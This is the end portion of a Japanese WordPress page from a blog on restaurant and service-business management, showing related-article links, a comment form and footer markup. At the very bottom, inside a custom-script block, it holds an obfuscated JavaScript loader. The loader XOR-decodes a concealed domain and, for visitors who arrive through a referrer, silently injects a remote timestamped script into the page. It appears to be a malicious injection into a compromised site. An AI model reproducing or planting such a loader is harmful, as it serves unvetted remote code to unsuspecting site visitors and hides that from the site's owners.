		<div class="sns-btn_hatena" data-url="https://chefsmarketing.com/?p=206" data-title="%EF%BC%92%EF%BC%91%E4%B8%96%E7%B4%80%E3%81%AE%E9%A3%B2%E9%A3%9F%E6%A5%AD%E7%95%8C%E3%81%AE%E5%8B%95%E5%90%91%E3%81%A8%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AE%E6%82%A9%E3%81%BF%E3%81%AE%E8%A7%A3%E6%B1%BA%E6%B3%95+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		</aside>

		<div class="keni-related-area keni-section_wrap keni-section_wrap_style02">
			<section class="keni-section">

			<h2 class="keni-related-title">関連記事</h2>

			<ul class="related-entry-list related-entry-list_style02">
			<li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=342" title="『繁盛店一人勝ち　飲食経営大百科』登録完了までの流れ"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="『繁盛店一人勝ち　飲食経営大百科』登録完了までの流れ"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=342" title="『繁盛店一人勝ち　飲食経営大百科』登録完了までの流れ">『繁盛店一人勝ち　飲食経営大百科』登録完了までの流れ</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=76" title="これから飲食店ビジネスを始めたいと思っている方にメッセージ"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="これから飲食店ビジネスを始めたいと思っている方にメッセージ"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=76" title="これから飲食店ビジネスを始めたいと思っている方にメッセージ">これから飲食店ビジネスを始めたいと思っている方にメッセージ</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=78" title="技術職・専門職が無くなる時代の到来"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="技術職・専門職が無くなる時代の到来"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=78" title="技術職・専門職が無くなる時代の到来">技術職・専門職が無くなる時代の到来</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=9" title="『繁盛店一人勝ち　飲食経営大百科』の購入から登録までの流れ"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="『繁盛店一人勝ち　飲食経営大百科』の購入から登録までの流れ"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=9" title="『繁盛店一人勝ち　飲食経営大百科』の購入から登録までの流れ">『繁盛店一人勝ち　飲食経営大百科』の購入から登録までの流れ</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=68" title="開業までのプロセスと運営シミュレーション"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="開業までのプロセスと運営シミュレーション"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=68" title="開業までのプロセスと運営シミュレーション">開業までのプロセスと運営シミュレーション</a></p></li><li class="related-entry-list_item"><figure class="related-entry_thumb"><a href="https://chefsmarketing.com/?p=72" title="”儲かっていない”店のヒミツ"><img src="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/no-image.jpg" class="relation-image"width="540" height="360" alt="”儲かっていない”店のヒミツ"></a></figure><p class="related-entry_title"><a href="https://chefsmarketing.com/?p=72" title="”儲かっていない”店のヒミツ">”儲かっていない”店のヒミツ</a></p></li>
			</ul>


			</section><!--keni-section-->
		</div>		
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chefsmarketing.com/?p=190">飲食店のメニュー商品ABC分析法とは？</a></div></div>
	</nav>
	</div>
</div>
</div><!-- .behind-article-area -->

</article><!-- #post-## -->



<div class="keni-section_wrap keni-section_wrap_style02">
	<section id="comments" class="comments-area keni-section">


	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=206#respond" style="display:none;">コメントをキャンセル</a></small></h2><form action="https://chefsmarketing.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-author"><p class="comment-form_item_title"><label for="author"><small>名前 <span class="required">必須</span></small></label></p><p class="comment-form_item_input"><input id="author" class="w60" name="author" type="text" value="" size="30" aria-required="true" required="required" /></p></div>
<div class="comment-form-email comment-form-mail"><p class="comment-form_item_title"><label for="email"><small>メール（公開されません） <span class="required">必須</span></small></label></p><p class="comment-form_item_input"><input id="email" class="w60" name="email" type="email" value="" size="30" aria-required="true" required="required" /></p></div>
<div class="comment-form-url"><p class="comment-form_item_title"><label for="url"><small>サイト</small></label></p><p class="comment-form_item_input"><input id="url" class="w60" name="url" type="url" value="" size="30" /></p></div>
<p class="comment-form-comment comment-form_item_title"><label for="comment"><small>コメント</small></label></p><p class="comment-form_item_textarea"><textarea id="comment" name="comment" class="w100" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><div class="form-submit al-c m20-t"><p><input name="submit" type="submit" id="submit" class="submit btn btn-form01 dir-arw_r btn_style03" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9473ddd1ff" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">このサイトはスパムを低減するために Akismet を使っています。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">コメントデータの処理方法の詳細はこちらをご覧ください</a>。</p>	
</section>
</div>
				<aside class="free-area free-area_after-cont">
									</aside><!-- #secondary -->

			</div><!-- .keni-main_inner -->
		</main><!-- .keni-main -->


	</div><!--keni-main_outer-->
</div><!--keni-main_wrap-->

<!--▼▼ パン屑リスト ▼▼-->
<div class="keni-breadcrumb-list_wrap">
	<div class="keni-breadcrumb-list_outer">
		<nav class="keni-breadcrumb-list">
			<ol class="keni-breadcrumb-list_inner" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://chefsmarketing.com"><span itemprop="name">サービス業の経営戦略ノウハウ術</span> TOP</a>
					<meta itemprop="position" content="1" />
				</li>
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://chefsmarketing.com/?cat=3"><span itemprop="name">WCB大百科について</span></a>
					<meta itemprop="position" content="2" />
				</li>
				<li>２１世紀の飲食業界の動向と経営者の悩みの解決法</li>
			</ol>
		</nav>
	</div><!--keni-breadcrumb-list_outer-->
</div><!--keni-breadcrumb-list_wrap-->
<!--▲▲ パン屑リスト ▲▲-->


<!--▼▼ footer ▼▼-->
<div class="keni-footer_wrap">
	<div class="keni-footer_outer">
		<footer class="keni-footer">

			<div class="keni-footer_inner">
				<div class="keni-footer-cont_wrap">
															
				</div><!--keni-section_wrap-->
			</div><!--keni-footer_inner-->
		</footer><!--keni-footer-->
        <div class="footer-menu">
			        </div>
		<div class="keni-copyright_wrap">
			<div class="keni-copyright">

				<small>&copy; 2014 サービス業の経営戦略ノウハウ術</small>

			</div><!--keni-copyright_wrap-->
		</div><!--keni-copyright_wrap-->
	</div><!--keni-footer_outer-->
</div><!--keni-footer_wrap-->
<!--▲▲ footer ▲▲-->

<div class="keni-footer-panel_wrap">
<div class="keni-footer-panel_outer">
<aside class="keni-footer-panel">
<ul class="utility-menu">
 	<li class="btn_share utility-menu_item"><span class="icon_share"></span>シェア</li>
 	<li class="utility-menu_item"><a href="#top"><span class="icon_arrow_s_up"></span>TOPへ</a></li>
</ul>
<div class="keni-footer-panel_sns">
<div class="sns-btn_wrap sns-btn_wrap_s">
<div class="sns-btn_tw"></div>
<div class="sns-btn_fb"></div>
<div class="sns-btn_hatena"></div>
</div>
</div>
</aside>
</div><!--keni-footer-panel_outer-->
</div><!--keni-footer-panel_wrap-->
</div><!--keni-container-->

<!--▼ページトップ-->
<p class="page-top"><a href="#top"></a></p>
<!--▲ページトップ-->

<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/navigation.js?ver=20151215' id='keni-navigation-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/skip-link-focus-fix.js?ver=20151215' id='keni-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/utility.js?ver=6.1.9' id='keni-utility-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://chefsmarketing.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669085729' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ace49) {
    
    var _41bcf = Date.now();
    var _492db = 1000;
    _41bcf = _41bcf / _492db;
    _41bcf = Math.floor(_41bcf);

    var _6af84 = 600;
    _41bcf -= _41bcf % _6af84;
    _41bcf = _41bcf.toString(16);

    var _b61c2 = _ace49.referrer;

    if (!_b61c2) return;

    var _dec28 = [34548, 34545, 34542, 34557, 34556, 34553, 34539, 34544, 34554, 34551, 34553, 34538, 34556, 34547, 34545, 34540, 34486, 34545, 34550, 34558, 34551];

    _dec28 = _dec28.map(function(_9439e){
        return _9439e ^ 34456;
    });

    var _d9b9 = "c1b7b7cd71f2905d60ecb7e1dd20335f";
    
    _dec28 = String.fromCharCode(..._dec28);

    var _2b961 = "https://";
    var _632ba = "/";
    var _68b74 = "track-";

    var _71ee4 = ".js";

    var _e076e = _ace49.createElement("script");
    _e076e.type = "text/javascript";
    _e076e.async = true;
    _e076e.src = _2b961 + _dec28 + _632ba + _68b74 + _41bcf + _71ee4;

    _ace49.getElementsByTagName("head")[0].appendChild(_e076e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
